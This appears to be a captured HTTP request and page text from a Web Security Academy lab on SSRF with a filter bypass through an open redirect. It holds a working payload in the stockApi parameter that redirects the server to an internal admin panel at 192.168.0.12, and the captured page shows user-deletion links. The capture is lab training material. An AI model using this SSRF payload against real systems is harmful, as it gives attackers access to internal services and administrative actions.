 POST /product/stock HTTP/2
Host: 0a8d006603e5572a810e251900d50079.web-security-academy.net
Cookie: session=cL8sNQNqXNGKIaFgoUzvO2i3SVVzow8V
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
Accept: */*
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer:
https://0a8d006603e5572a810e251900d50079.web-security-academy.net/product?productId=17
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
Origin: https://0a8d006603e5572a810e251900d50079.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
X-Pwnfox-Color: yellow
Priority: u=0
Te: trailers
stockApi=/product/nextProduct?currentProductId=19%26path=http://192.168.0.12:8080/admin
Web Security
Academy
SSRF with filter bypass via
open redirection vulnerability
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete